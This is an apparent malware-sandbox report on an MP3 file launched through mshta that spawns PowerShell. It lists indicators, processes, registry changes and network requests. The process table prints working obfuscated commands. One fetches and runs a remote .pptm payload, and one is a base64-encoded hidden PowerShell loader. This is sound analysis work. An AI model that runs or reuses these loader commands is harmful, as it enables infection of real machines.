
| File name: | 2.mp3 |
| Full analysis: | https://app.any.run/tasks/26ee0e1d-366d-462f-9286-04c6e1ebb34e |
| Verdict: | Malicious activity |
| Analysis date: | March 23, 2025, 16:15:08 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | audio/mpeg |
| File info: | Audio file with ID3 version 2.4.0, contains: MPEG ADTS, layer III, v1, 128 kbps, 44.1 kHz, JntStereo |
| MD5: | 9A94680A9CD61602DFA3B1AD8EB041E2 |
| SHA1: | F7DFDDAAB390F19215BC0A0527BBCA842E81FB26 |
| SHA256: | 02D5A5447B038192F5CBEA326C1F5D27CB009272EC6B83B248F9525A310F84F8 |
| SSDEEP: | 98304:YhYxDvqOI041rnPqArMSNJqVIxRNSVdBdlrNjiFsI4U9JhTVL/ycNhcV5PrV66xD:N6j5bkXuKiDa |
MALICIOUS
Changes powershell execution policy
- mshta.exe (PID: 5544)
Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 4844)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 2980)
SUSPICIOUS
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 5544)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 5544)
- powershell.exe (PID: 4844)
Base64-obfuscated command line is found
- mshta.exe (PID: 5544)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 5544)
- powershell.exe (PID: 4844)
Executes script without checking the security policy
- powershell.exe (PID: 4844)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 4844)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 4844)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 5544)
Checks proxy server information
- mshta.exe (PID: 5544)
- powershell.exe (PID: 2980)
- BackgroundTransferHost.exe (PID: 7556)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 4844)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4844)
Disables trace logs
- powershell.exe (PID: 2980)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 7348)
- BackgroundTransferHost.exe (PID: 7556)
- BackgroundTransferHost.exe (PID: 7660)
- BackgroundTransferHost.exe (PID: 7868)
- BackgroundTransferHost.exe (PID: 8076)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 7556)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2980)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 7556)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .mp3 | | | LAME encoded MP3 audio (ID3 v2.x tag) (62.5) |
|---|---|---|
| .mp3 | | | MP3 audio (ID3 v2.x tag) (37.5) |
EXIF
MPEG
| MPEGAudioVersion: | 1 |
|---|---|
| AudioLayer: | 3 |
| AudioBitrate: | 128 kbps |
| SampleRate: | 44100 |
| ChannelMode: | Joint Stereo |
| MSStereo: | On |
| IntensityStereo: | Off |
| CopyrightFlag: | - |
| OriginalMedia: | |
| Emphasis: | None |
| VBRFrames: | 11562 |
| VBRBytes: | 6328169 |
| VBRScale: | 80 |
| Encoder: | LAME3.99r |
| LameVBRQuality: | 2 |
| LameQuality: | - |
| LameMethod: | VBR (new/mtrh) |
| LameLowPassFilter: | 18.5 kHz |
| LameBitrate: | 32 kbps |
| LameStereoMode: | Joint Stereo |
ID3
| Title: | Doppleganger (feat.A.U.R.C) |
|---|---|
| Artist: | Tab |
| Track: | 1 |
| RecordingTime: | 2021 |
| Genre: | alternativerock |
| Composer: | Tab |
| PublisherURL: | http://www.jamendo.com |
| Publisher: | http://www.jamendo.com |
| UserDefinedText: | (Tagging time) 2021-09-15T12:37:19 |
| EncodedBy: | Jamendo:http://www.jamendo.com| LAME |
| SourceURL: | http://www.jamendo.com/en/album/453476 |
| Comment: | http://www.jamendo.com cc_standard |
| FileURL: | http://www.jamendo.com/en/track/1882560 |
| ArtistURL: | http://www.jamendo.com/en/artist/348835 |
| CopyrightURL: | http://creativecommons.org/licenses/by-nc-nd/3.0/ |
| Copyright: | http://creativecommons.org/licenses/by-nc-nd/3.0/ |
| Album: | - |
| Year: | 2021 |
Composite
| DateTimeOriginal: | 2021 |
|---|---|
| AudioBitrate: | 168 kbps |
| Duration: | 0:05:02 (approx) |
Total processes
143
Monitored processes
11
Malicious processes
2
Suspicious processes
1

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2980 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Unrestricted -Command SV pf (((([Net.WebClient]::New()|Get-Member)|Where-Object{$_.Name -clike'*wn*d*g'}).Name));SV J5 'https://i.yeaio.shop/a55fee51fe469b7ed4f23ef3753b380fb548d65f40306962.pptm';SI Variable:\Oj ([Net.WebClient]::New());.(Variable E*onte* -Va).InvokeCommand.GetCommand((Variable E*onte* -Va).InvokeCommand.GetCommandName('In*ssi*',$TRUE,$TRUE),[System.Management.Automation.CommandTypes]::Cmdlet)(Variable Oj).Value.((GCI Variable:pf).Value)((GCI Variable:\J5).Value) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4844 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JABCAFAATABQAFYAIAA9ACAAJwA2ADkANgA1ADcAOAA1ADMANwA0ADYAMQA3ADIANwA0ADIARAA1ADAANwAyADYARgA2ADMANgA1ADcAMwA3ADMAMgAwADIAMgAyADQANgA1ADYARQA3ADYAMwBBADUANwA0ADkANABFADQANAA0ADkANQAyADUAQwA1ADMANwA5ADcAMwA1ADcANABGADUANwAzADYAMwA0ADUAQwA1ADcANgA5ADYARQA2ADQANgBGADcANwA3ADMANQAwADYARgA3ADcANgA1ADcAMgA1ADMANgA4ADYANQA2AEMANgBDADUAQwA3ADYAMwAxADIARQAzADAANQBDADcAMAA2AEYANwA3ADYANQA3ADIANwAzADYAOAA2ADUANgBDADYAQwAyAEUANgA1ADcAOAA2ADUAMgAyADIAMAAyAEQANQA3ADYAOQA2AEUANgA0ADYARgA3ADcANQAzADcANAA3ADkANgBDADYANQAyADAANAA4ADYAOQA2ADQANgA0ADYANQA2AEUAMgAwADIARAA0ADEANwAyADYANwA3ADUANgBEADYANQA2AEUANwA0ADQAQwA2ADkANwAzADcANAAyADAAMgA3ADIARAA0AEUANgBGADUAMAA3ADIANgBGADYANgA2ADkANgBDADYANQAyADcAMgBDADIANwAyAEQANAA1ADcAOAA2ADUANgAzADcANQA3ADQANgA5ADYARgA2AEUANQAwADYARgA2AEMANgA5ADYAMwA3ADkAMgA3ADIAQwAyADcANQA1ADYARQA3ADIANgA1ADcAMwA3ADQANwAyADYAOQA2ADMANwA0ADYANQA2ADQAMgA3ADIAQwAyADcAMgBEADQAMwA2AEYANgBEADYARAA2ADEANgBFADYANAAyADcAMgBDADIANwA1ADMANQA2ADIAMAA3ADAANgA2ADIAMAAyADgAMgA4ADIAOAAyADgANQBCADQARQA2ADUANwA0ADIARQA1ADcANgA1ADYAMgA0ADMANgBDADYAOQA2ADUANgBFADcANAA1AEQAMwBBADMAQQA0AEUANgA1ADcANwAyADgAMgA5ADcAQwA0ADcANgA1ADcANAAyAEQANABEADYANQA2AEQANgAyADYANQA3ADIAMgA5ADcAQwA1ADcANgA4ADYANQA3ADIANgA1ADIARAA0AEYANgAyADYAQQA2ADUANgAzADcANAA3AEIAMgA0ADUARgAyAEUANABFADYAMQA2AEQANgA1ADIAMAAyAEQANgAzADYAQwA2ADkANgBCADYANQAyADcAMgA3ADIAQQA3ADcANgBFADIAQQA2ADQAMgBBADYANwAyADcAMgA3ADcARAAyADkAMgBFADQARQA2ADEANgBEADYANQAyADkAMgA5ADMAQgA1ADMANQA2ADIAMAA0AEEAMwA1ADIAMAAyADcAMgA3ADYAOAA3ADQANwA0ADcAMAA3ADMAMwBBADIARgAyAEYANgA5ADIARQA3ADkANgA1ADYAMQA2ADkANgBGADIARQA3ADMANgA4ADYARgA3ADAAMgBGADYAMQAzADUAMwA1ADYANgA2ADUANgA1ADMANQAzADEANgA2ADYANQAzADQAMwA2ADMAOQA2ADIAMwA3ADYANQA2ADQAMwA0ADYANgAzADIAMwAzADYANQA2ADYAMwAzADMANwAzADUAMwAzADYAMgAzADMAMwA4ADMAMAA2ADYANgAyADMANQAzADQAMwA4ADYANAAzADYAMwA1ADYANgAzADQAMwAwADMAMwAzADAAMwA2ADMAOQAzADYAMwAyADIARQA3ADAANwAwADcANAA2AEQAMgA3ADIANwAzAEIANQAzADQAOQAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEANQBDADQARgA2AEEAMgAwADIAOAA1AEIANABFADYANQA3ADQAMgBFADUANwA2ADUANgAyADQAMwA2AEMANgA5ADYANQA2AEUANwA0ADUARAAzAEEAMwBBADQARQA2ADUANwA3ADIAOAAyADkAMgA5ADMAQgAyAEUAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADQANQAyAEEANgBGADYARQA3ADQANgA1ADIAQQAyADAAMgBEADUANgA2ADEAMgA5ADIARQA0ADkANgBFADcANgA2AEYANgBCADYANQA0ADMANgBGADYARAA2AEQANgAxADYARQA2ADQAMgBFADQANwA2ADUANwA0ADQAMwA2AEYANgBEADYARAA2ADEANgBFADYANAAyADgAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADQANQAyAEEANgBGADYARQA3ADQANgA1ADIAQQAyADAAMgBEADUANgA2ADEAMgA5ADIARQA0ADkANgBFADcANgA2AEYANgBCADYANQA0ADMANgBGADYARAA2AEQANgAxADYARQA2ADQAMgBFADQANwA2ADUANwA0ADQAMwA2AEYANgBEADYARAA2ADEANgBFADYANAA0AEUANgAxADYARAA2ADUAMgA4ADIANwAyADcANAA5ADYARQAyAEEANwAzADcAMwA2ADkAMgBBADIANwAyADcAMgBDADIANAA1ADQANQAyADUANQA0ADUAMgBDADIANAA1ADQANQAyADUANQA0ADUAMgA5ADIAQwA1AEIANQAzADcAOQA3ADMANwA0ADYANQA2AEQAMgBFADQARAA2ADEANgBFADYAMQA2ADcANgA1ADYARAA2ADUANgBFADcANAAyAEUANAAxADcANQA3ADQANgBGADYARAA2ADEANwA0ADYAOQA2AEYANgBFADIARQA0ADMANgBGADYARAA2AEQANgAxADYARQA2ADQANQA0ADcAOQA3ADAANgA1ADcAMwA1AEQAMwBBADMAQQA0ADMANgBEADYANAA2AEMANgA1ADcANAAyADkAMgA4ADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADQARgA2AEEAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIARQAyADgAMgA4ADQANwA0ADMANAA5ADIAMAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADMAQQA3ADAANgA2ADIAOQAyAEUANQA2ADYAMQA2AEMANwA1ADYANQAyADkAMgA4ADIAOAA0ADcANAAzADQAOQAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEANQBDADQAQQAzADUAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIAOQAyADcAMwBCADIANAA2AEEANgAyADQANwA2AEYANABGADUANQA1ADAANABGADIAMAAzAEQAMgAwADIANAA2ADUANgBFADcANgAzAEEANAAxADcAMAA3ADAANAA0ADYAMQA3ADQANgAxADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA1ADgANQA1ADcAQQA0ADQANgA0ADQAQgAyADgAMgA0ADUANQA2ADkANQA0ADYANwA0AEYANAAzADUAMAA0ADgANQBBADIAQwAyADAAMgA0ADcAMgA2ADMANwA5ADcAQQAyADkANwBCADYAMwA3ADUANwAyADYAQwAyADAAMgA0ADUANQA2ADkANQA0ADYANwA0AEYANAAzADUAMAA0ADgANQBBADIAMAAyAEQANgBGADIAMAAyADQANwAyADYAMwA3ADkANwBBADcARAAzAEIANgA2ADcANQA2AEUANgAzADcANAA2ADkANgBGADYARQAyADAANQBBADcAMwA2ADgANwBBADYANwA0ADYANwA1ADYARQAyADgAMgA5ADcAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA1ADYANgBGADYANQA1ADAAMgA4ADIANAA0AEMANgBEADUAMgA0ADQANwA0ADYARQA0ADcANgAzADYAMwAyADkANwBCADYAOQA2ADYAMgA4ADIAMQAyADgANQA0ADYANQA3ADMANwA0ADIARAA1ADAANgAxADcANAA2ADgAMgAwADIARAA1ADAANgAxADcANAA2ADgAMgAwADIANAA3ADIANgAzADcAOQA3AEEAMgA5ADIAOQA3AEIANQA4ADUANQA3AEEANAA0ADYANAA0AEIAMgAwADIANAA0AEMANgBEADUAMgA0ADQANwA0ADYARQA0ADcANgAzADYAMwAyADAAMgA0ADcAMgA2ADMANwA5ADcAQQA3AEQANwBEADcARAA1AEEANwAzADYAOAA3AEEANgA3ADQANgA3ADUANgBFADMAQgAnACAALQBzAHAAbABpAHQAIAAnACgALgB7ADIAfQApACcAIAB8ACAAVwBoAGUAcgBlAC0ATwBiAGoAZQBjAHQAIAB7ACQAXwB9ACAAfAAgAEYAbwByAEUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAWwBjAGgAYQByAF0AKABbAGMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEkAbgB0ADMAMgAoACQAXwAsADEANgApACkAfQA7ACQAQgBQAEwAUABWACAAPQAgACQAQgBQAEwAUABWACAALQBqAG8AaQBuACAAJwAnADsAIAAmACAAJABCAFAATABQAFYALgBTAHUAYgBzAHQAcgBpAG4AZwAoADAALAAzACkAIAAkAEIAUABMAFAAVgAuAFMAdQBiAHMAdAByAGkAbgBnACgAMwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5112 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) | |||||||||||||||
| 5544 | "C:\WINDOWS\system32\mshta.exe" https://github.com/abunaj3/abjjd/releases/download/2/2.mp3 | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6036 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6972 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 7348 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7556 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7660 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7868 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
9 076
Read events
9 044
Write events
32
Delete events
0
Modification events
| (PID) Process: | (5544) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5544) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5544) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (2980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (2980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (2980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2980) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
19
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5544 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\2[1].mp3 | — | |
MD5:— | SHA256:— | |||
| 7556 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | — | |
MD5:— | SHA256:— | |||
| 7556 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\8f72b734-9f08-4659-bf7a-42409bccf4b4.down_data | — | |
MD5:— | SHA256:— | |||
| 5544 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\D9CA54E0FA212456E1DB00704A97658E | binary | |
MD5:0A0F1212E592586AAA42193E6BC7B2B1 | SHA256:DCAAFD85F1F2802364131A180E7253BD3AB981020B160540A36031F7345929CD | |||
| 5544 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:D8DA9D244F2842304A81FEE54984B8CE | SHA256:D264942BDD8CAF39881A1DCCD5A9DB029CD090D28BA805344E3AA0AD570909E4 | |||
| 5544 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B2FAF7692FD9FFBD64EDE317E42334BA_D7393C8F62BDE4D4CB606228BC7A711E | binary | |
MD5:74CAA5D616250E674AE7B216846E913B | SHA256:E6AF2A72F644F7CDB68C971FEF407A7745D7A8DFFBB4D3406A40D02CCB2C0E95 | |||
| 5544 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\D0E1C4B6144E7ECAB3F020E4A19EFC29_B5F77004C894173A10E3A199871D2D90 | binary | |
MD5:2F7C22C777F793123D0C2DFCC9D7265F | SHA256:DA937FA53994699A4DF20A3D5EB488DAE20C8A4A018C3B346DFA54004EC05CA7 | |||
| 5544 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\D0E1C4B6144E7ECAB3F020E4A19EFC29_B5F77004C894173A10E3A199871D2D90 | binary | |
MD5:33A7239237D908C91131DBE7A196F849 | SHA256:F9E05758E171CB555F10CCF8ADF7384C73D3A811D4BCF79B6F12D295C2A543BE | |||
| 5544 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:8E6C05FDDDC18EDB60DD3507C4122D47 | SHA256:78F2EB9F763D6021F2512307D512C59CE7EBDCCD0269FA114132ABC483901FBF | |||
| 2980 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_aevsonjc.kp5.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
30
DNS requests
21
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.194:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5544 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.usertrust.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBSr83eyJy3njhjVpn5bEpfc6MXawQQUOuEJhtTPGcKWdnRJdtzgNcZjY5oCEQDzZE5rbgBQI34JRr174fUd | unknown | — | — | whitelisted |
5544 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEFZnHQTqT5lMbxCBR1nSdZQ%3D | unknown | — | — | whitelisted |
5544 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTPlNxcMEqnlIVyH5VuZ4lawhZX3QQU9oUKOxGG4QR9DqoLLNLuzGR7e64CEQCrZoa1YnvoBZaCEzAShkn1 | unknown | — | — | whitelisted |
5544 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | whitelisted |
5544 | mshta.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
